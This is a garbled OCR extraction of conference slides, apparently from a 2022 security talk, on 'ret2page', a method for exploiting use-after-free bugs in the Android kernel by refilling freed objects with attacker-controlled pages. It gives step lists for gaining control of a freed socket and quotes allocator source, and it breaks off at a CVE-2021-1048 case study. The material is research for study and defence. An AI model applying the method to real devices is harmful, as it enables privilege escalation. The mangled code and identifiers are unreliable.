                       invalid mask, &invalid mask, flags, &flags);
1724
               dump stack();
1725
           \mathcal{F}1726
1727
           return allocate_slab(s,
               flags & (GFP_RECLAIM_MASK | GFP_CONSTRAINT_MASK), node);
1728
```
alloc\_gfp = (flags | \_\_GFP\_NOWARN | \_\_GFP\_NORETRY) &  $\sim$  \_GFP\_NOFAIL; if ((alloc\_gfp  $\&$  \_GFP\_DIRECT\_RECLAIM)  $\&\&$  oo\_order(oo) > oo\_order(s->min)) alloc\_gfp = (alloc\_gfp | \_\_GFP\_NOMEMALLOC) & ~( \_\_GFP\_RECLAIM | \_\_GFP\_NOFAIL);





# Page allocation for user address



```
__alloc_zeroed_user_highpage(gfp_t movableflags,
170
171
                   struct vm area struct *vma,
172
                  unsigned long vaddr)
173
      \mathcal{F}174
          struct page *page = alloc page vma(GFP HIGHUSER | movableflags,
175
                  vma, vaddr);
176
177
          if (page)
178
              clear_user_highpage(page, vaddr);
179
180
          return page;
181
```


#### **Control UAF socks**

- Fill the UAF socks
	- 0. Close all the fds except the UAF fds.
	- 1. Call mmap syscall with 0x4000000 size.
	- 2. Fill the buffer with '0x0000000800000008' magic number.
	- 3. Lock the buffer and request the time stamp.
	- 4. Check whether it is equal to 0x0000000800000008.
	- 5. If true, stop. Else, goto step 1.
- PC Control

// net/core/sock.c

int inet ioctl(struct socket \*sock, unsigned int cmd, unsigned long arg)

 ${...}$ 

default:

if (sk->sk prot->ioctl)

```
err = sk->sk_prot->ioctl(sk, cmd, arg);
```
Zer0Con2019

Alibaba Security

- It's time and memory consuming. But why?
	- The page order is different (order 3 vs order 0)
	- The MIGRATE type is different(MIGRATE\_UNMOVABLE vs MIGRATE\_MOVABLE)



# Free\_pages- 0-order cache









### Free pages- 0-order cache





USA 2022

#### • Impossible to reallocate the page by mmap

```
2719 void free hot cold page(struct page *page, bool cold)
2720 {
2721
         struct zone *zone = page\_zone(page);2722
         struct per_cpu_pages *pcp;
2723
         unsigned long flags;
2724
         unsigned long pfn = page_to_pfn(page);2725
         int migratetype;
2726
2727
         if (!free pcp prepare(page))
2728
             return:
2729
2730
         migratelype = get_pfnblock_migratelype(page, pfn);2731
         set_pcppage_migratetype(page, migratetype);
2732
         local_irq_save(flags);
2733
          __count_vm_event(PGFREE);
2734
2735
2736
          * We only track unmovable, reclaimable and movable on pcp lists.
2737
          * Free ISOLATE pages back to the allocator because they are being
2738
          * offlined but treat HIGHATOMIC as movable pages so we can get those
2739
          * areas back if necessary. Otherwise, we may have to free
2740
          * excessively into the page allocator
2741
          */
2742
         if (migratetype >= MIGRATE_PCPTYPES) {
2743
             if (unlikely(is_migrate_isolate(migratetype))) {
2744
                 free_one_page(zone, page, pfn, 0, migratetype);
2745
                 goto out;
2746
2747
             migratetype = MIGRATE_MOVABLE;2748
2749
2750
         pcp = &this_cpu_ptr(zone->pageset)->pcp;
2751
         if (!cold)
2752
              2753
         else
2754
              2755
         pcp->count++;2756
         if (pcp->count >= pcp->high) {
2757
             unsigned long batch = READ_ONE(pcp->batch);
2758
             free\_popages_bulk(zone, batch, pop);2759
             pcp->count -= batch;
2760
```
- Key point: allocate the same order and MIGRATE type pages which can be read and written directly or indirectly instead of object X to refill the freed object
	- Same order: avoid to split the the high order block
	- MIGRATE type: just MIGRATE\_UNMOVABLE
	- Read or written: leak and modify the content of the target object



- Key point: allocate the same order and MIGRATE type pages which can be read and written directly or indirectly instead of object X to refill the freed object
	- Same order: avoid to split the the high order block
	- MIGRATE type: just MIGRATE\_UNMOVABLE
	- Read or written: leak and modify the content of the target object
- Less time and memory consuming
	- No need to migrate
- More deterministic
	- The feature of physical page allocator
- Limitation
	- Can not directly leak the kernel address











- Page Fengshui
	- Pipe page(RW/RW)





- Page Fengshui
	- Binder buffer(RO/RW)





- Page Fengshui
	- ION page(RW/RW)





- Page Fengshui
	- GPU(RW/RW)





• Page Fengshui

USA 2022

• io uring(RW/RW)(blocked under the untrusted app domain)

```
UIUZ
8103
       static void *io mem alloc(size t size)
8104
8105
            gfp_t gfp_flags = GFP_KERNEL | GFP_ZER0 | GFP_NOWARN | GFP_COMP8106
                         GFP NORETRY;
8107
8108
            return (void *) __get_free_pages(gfp_flags, get_order(size));
8109
しししし
9000
       static int io uring mmap(struct file *file, struct vm area struct *vma)
9001
       \mathcal{F}9002
           size t sz = vma->vm end - vma->vm start;
9003
          unsigned long pfn;
9004
          void *ptr;
9005
9006
          ptr = io_uring_value_mmap_request(file, vma->vm_pgoff, sz);if (ISERR(ptr))9007
9008
               return PTR ERR(ptr);
9009
          pfn = virt_to hys(ptr) >> PAGE\_SHIFT;9010
           return remap_pfn_range(vma, vma->vm_start, pfn, sz, vma->vm_page_prot);
9011
                                                                                      Alibaba Security Pandora Lab
```
#### Agenda

- Introduction
- Ret2page
- *Case study*
- Conclusion



# Android kernel exploits

- CVE-2022-0847 (fs)
	- Not related to slub cache
- CVE-2021-1048 (epoll)
	- UAF in the dedicated cache
- CVE-2021-1905/CVE-2021-28663/CVE-2021-28664 (adreno/mali)
	- Not related to slub cache
- CVE-2020-29661  $(tty)$ 
	- UAF in the dedicated cache
- CVE-2020-0423/CVE-2020-0041 (binder)
	- UAF in the general cache

• …



### CVE-2021-1048

ep loop check proc() is trying to increment the refcount of a file with get file(). However, get file() is only allowed when a refcounted reference is already held to the file; and ep loop check proc() instead relies on locking ep->mtx to protect the weak reference to the file from concurrent removal by event poll release(), which doesn't prevent encountering a file with refcount zero.

Here is a diagram of the relevant lifetime states of struct file:

